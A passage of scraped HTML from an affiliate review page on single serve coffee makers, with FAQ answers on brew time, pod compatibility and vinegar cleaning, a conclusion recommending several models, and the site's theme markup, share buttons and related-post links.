<p>Yes. Single serve coffee machines brew coffee faster than traditional drip brewers. In fact, this is one of the main reasons people opt for a single serve coffee machine. It takes just about 1-3 minutes to give you your favorite cup of coffee every day!</p>
<h3><span id="Are_coffee_pods_compatible_with_single_serve_coffee_machines"><strong>Are coffee pods compatible with single serve coffee machines?</strong></span></h3>
<p>Yes. In fact, many single serve coffee makers are compatible with both coffee pods and coffee grounds. Hence, you can opt for the same and enjoy the best of both worlds!</p>
<h3><span id="How_to_clean_a_single_serve_coffee_machine"><strong>How to clean a single serve coffee machine?</strong></span></h3>
<p>Cleaning a single serve coffee machine is easy. First, remove any detachable parts and clean them separately as per the user guide.</p>
<p>For the main machine, you can simply add 1:1 vinegar and water solution to the water reservoir. Turn on the brew function and let the machine run several times without inserting any coffee pod or filter. Then, simply add clean water to the reservoir and let the machine run for another 2-3 times to get rid of any vinegar smell.</p>
<div class="su-spacer" style="height:30px"></div>
<h2><span id="Conclusion"><strong>Conclusion:</strong></span></h2>
<p>If you&#8217;re still hooked on this page, we guess by now, you&#8217;re well aware of all the benefits that come with a single serve coffee machine. With the best single serve coffee maker sitting on your kitchen countertop, you can say bye-bye to the need of visiting Starbucks every time you need a caffeine boost!</p>
<p>Just make sure to look into your individual needs, and accordingly, you can pick a coffee machine that checks all the boxes! If you want a budget-friendly coffee maker, the BLACK + DECKER CM618 can be your best buy. On the other hand, if you are crazy about K-cups, you can opt for the Keurig K-Mini model.</p>
<p>The Cuisinart SS-10P1 and Mueller Single Serve Coffee Makers are a no-brainer choice for families with multiple coffee freaks or for those who simply want a high-end coffee machine. And last but not least, the Sboly Single Serve Coffee Maker with its self-cleaning system screams convenience and portability!</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://amzn.to/3ir2A4x" target="_blank" rel="noopener"><img data-src='http://bestdecafcoffee.com/wp-content/uploads/2020/08/DropShipping-17.png' class='lazyload' src='[data-uri]' /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/08/DropShipping-17.png" /></noscript></a>
</div>    </div>


    <footer>
                <table class="td-review"><tr class="td-review-header"><td colspan="2"><span class="block-title">REVIEW OVERVIEW</span></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Best single serve coffee maker</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Quality</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Customer Satisfaction</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-footer rate_stars"><td class="td-review-summary"><span class="block-title">SUMMARY</span><div class="td-review-summary-content">If you are one of those who like to wake up on the aroma of a freshly brewed coffee, then a single serve coffee maker with a programmable timer is a valuable feature. This way you will always have an energizing cup of coffee at the perfect time without waiting for a few minutes to brew. </div></td><td class="td-review-score"><div class="td-review-overall"><div class="td-review-final-score">5</div><div class="td-review-final-star"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></div><span>OVERALL SCORE</span></div></td></tr></table>
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://bestdecafcoffee.com/tag/single-serve-coffee-makers/">SINGLE SERVE COFFEE MAKERS</a></li><li><a href="https://bestdecafcoffee.com/tag/single-serve-coffee-makers-reviews/">SINGLE SERVE COFFEE MAKERS REVIEWS</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-single-serve-coffee-makers%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Best+Single+Serve+Coffee+Makers%3A+In-Depth+Review&url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-single-serve-coffee-makers%2F&via=Best+Decaf+Coffee" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&amp;media=https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T212358.492.png&description=Best single serve coffee maker whether you prefer to use freshly ground coffee or like to try a pod-based machine, most machines we explored" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&title=The+Best+Single+Serve+Coffee+Makers%3A+In-Depth+Review" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&title=The+Best+Single+Serve+Coffee+Makers%3A+In-Depth+Review" title="ReddIt" >
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&name=The Best Single Serve Coffee Makers: In-Depth Review" title="Tumblr" >
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/" title="Mix" >
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://bestdecafcoffee.com/do-starbucks-frappuccinos-have-coffee/">Do Starbucks Frappuccinos Have Coffee?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://bestdecafcoffee.com/best-pour-over-coffee-makers/">Best Pour Over Coffee Makers</a></div></div></div>        <div class="author-box-wrap"><a href="https://bestdecafcoffee.com/author/bestdecafcoffee/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bestdecafcoffee.com/author/bestdecafcoffee/">Bestdecafcoffee</a></span></div><div class="td-author-url"><a href="http://bestdecafcoffee.com">http://bestdecafcoffee.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bestdecafcoffee"></span><meta itemprop="datePublished" content="2023-02-07T02:49:41+00:00"><meta itemprop="dateModified" content="2023-02-10T04:56:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bestdecafcoffee.com/best-single-serve-coffee-makers/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png"></span><meta itemprop="name" content="Best Decaf Coffee"></span><meta itemprop="headline " content="The Best Single Serve Coffee Makers: In-Depth Review"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T212358.492.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span><span class="td-page-meta" itemprop="itemReviewed" itemscope itemtype="https://schema.org/Product"><meta itemprop="name " content = "The Best Single Serve Coffee Makers: In-Depth Review"><span class="td-page-meta" itemprop="brand" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name " content = "Best Decaf Coffee"></span><meta itemprop="description" content = "If you are one of those who like to wake up on the aroma of a freshly brewed coffee, then a single serve coffee maker with a programmable timer is a valuable feature. This way you will always have an energizing cup of coffee at the perfect time without waiting for a few minutes to brew. "><meta itemprop="image " content = "https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T212358.492.png"><meta itemprop="sku " content = "best-single-serve-coffee-makers"><meta itemprop="mpn " content = "349"><span itemprop="aggregateRating" itemscope itemtype="https://schema.org/aggregateRating"><meta itemprop="ratingValue" content = "5"><meta itemprop="ratingCount" content = "3"></span></span><span class="td-page-meta" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><meta itemprop="worstRating" content = "1"><meta itemprop="bestRating" content = "5"><meta itemprop="ratingValue" content = "5"> </span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":349,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "24";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "4";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" class="td-image-wrap " title="Ninja Hot and Cold Brewed System Review" ><img class="entry-thumb" src="[data-uri]" alt="Ninja Hot and Cold Brew system" title="Ninja Hot and Cold Brewed System Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" title="Ninja Hot and Cold Brewed System Review">Ninja Hot and Cold Brewed System Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/coffee-makers-brew-at-200-degrees/" rel="bookmark" class="td-image-wrap " title="Coffee Makers That Brew at 200 Degrees F" ><img class="entry-thumb" src="[data-uri]" alt="coffee makers brew at 200 degrees F" title="Coffee Makers That Brew at 200 Degrees F" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/10/DYSON-49-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/10/DYSON-49-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/coffee-makers-brew-at-200-degrees/" rel="bookmark" title="Coffee Makers That Brew at 200 Degrees F">Coffee Makers That Brew at 200 Degrees F</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/mr-coffee-espresso-machines/" rel="bookmark" class="td-image-wrap " title="Best Mr Coffee Espresso Machines" ><img class="entry-thumb" src="[data-uri]" alt="Best Mr Coffee Espresso Machines" title="Best Mr Coffee Espresso Machines" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T203608.342-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T203608.342-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/mr-coffee-espresso-machines/" rel="bookmark" title="Best Mr Coffee Espresso Machines">Best Mr Coffee Espresso Machines</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/breville-bes870xl-review/" rel="bookmark" class="td-image-wrap " title="Breville BES870XL Review: Barista Express Espresso Machine" ><img class="entry-thumb" src="[data-uri]" alt="Breville BES870XL Review" title="Breville BES870XL Review: Barista Express Espresso Machine" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-37-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-37-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/breville-bes870xl-review/" rel="bookmark" title="Breville BES870XL Review: Barista Express Espresso Machine">Breville BES870XL Review: Barista Express Espresso Machine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/breville-bdc450-review/" rel="bookmark" class="td-image-wrap " title="Our Top Pick: Breville BDC450 Review" ><img class="entry-thumb" src="[data-uri]" alt="Breville BDC450 review" title="Our Top Pick: Breville BDC450 Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-35-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-35-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/breville-bdc450-review/" rel="bookmark" title="Our Top Pick: Breville BDC450 Review">Our Top Pick: Breville BDC450 Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/mueller-french-press-review/" rel="bookmark" class="td-image-wrap " title="Best French Press: Mueller French Press Review" ><img class="entry-thumb" src="[data-uri]" alt="Mueller french press review" title="Best French Press: Mueller French Press Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-34-218x150.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-34-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/mueller-french-press-review/" rel="bookmark" title="Best French Press: Mueller French Press Review">Best French Press: Mueller French Press Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"","limit":"5","header_color":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "115";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "23";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-flavored-coffee/" rel="bookmark" class="td-image-wrap " title="Best Flavored Coffee" ><img class="entry-thumb" src="[data-uri]" alt="Best Flavored Coffee" title="Best Flavored Coffee" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-84.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-84.png" width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-flavored-coffee/" rel="bookmark" title="Best Flavored Coffee">Best Flavored Coffee</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-lipton-iced-teas/" rel="bookmark" class="td-image-wrap " title="Best Lipton Iced Teas" ><img class="entry-thumb" src="[data-uri]" alt="Best Lipton Iced Teas" title="Best Lipton Iced Teas" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T164516.280-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T164516.280-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-lipton-iced-teas/" rel="bookmark" title="Best Lipton Iced Teas">Best Lipton Iced Teas</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/coffee-tastes-bad/" rel="bookmark" class="td-image-wrap " title="Coffee Tastes Bad? Why and How To Fix it" ><img class="entry-thumb" src="[data-uri]" alt="coffee tastes bad" title="Coffee Tastes Bad? Why and How To Fix it" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/08/DYSON-12-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/08/DYSON-12-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/coffee-tastes-bad/" rel="bookmark" title="Coffee Tastes Bad? Why and How To Fix it">Coffee Tastes Bad? Why and How To Fix it</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:14:12+00:00" >February 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/ninja-bar-shutting-off/" rel="bookmark" class="td-image-wrap " title="Ninja Coffee Bar Keeps On Shutting Off? How to Fix It!" ><img class="entry-thumb" src="[data-uri]" alt="Ninja Coffee Bar Keeps On Shutting Off" title="Ninja Coffee Bar Keeps On Shutting Off? How to Fix It!" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-19-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-19-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/ninja-bar-shutting-off/" rel="bookmark" title="Ninja Coffee Bar Keeps On Shutting Off? How to Fix It!">Ninja Coffee Bar Keeps On Shutting Off? How to Fix It!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-01T14:15:25+00:00" >February 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/baking-soda-in-coffee/" rel="bookmark" class="td-image-wrap " title="Does Baking Soda in Coffee Helps Remove The Acid? Let&#8217;s Find Out" ><img class="entry-thumb" src="[data-uri]" alt="Baking Soda in Coffee" title="Does Baking Soda in Coffee Helps Remove The Acid? Let&#8217;s Find Out" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/DYSON-4-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/DYSON-4-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/baking-soda-in-coffee/" rel="bookmark" title="Does Baking Soda in Coffee Helps Remove The Acid? Let&#8217;s Find Out">Does Baking Soda in Coffee Helps Remove The Acid? Let&#8217;s Find...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-30T17:16:39+00:00" >January 30, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bestdecafcoffee.com/"><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Decaf Coffee" title=" Best Coffee Makers"/></noscript></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Disclaimer:

Bestdecafcoffee.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn fees by advertising and linking to Amazon.com.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
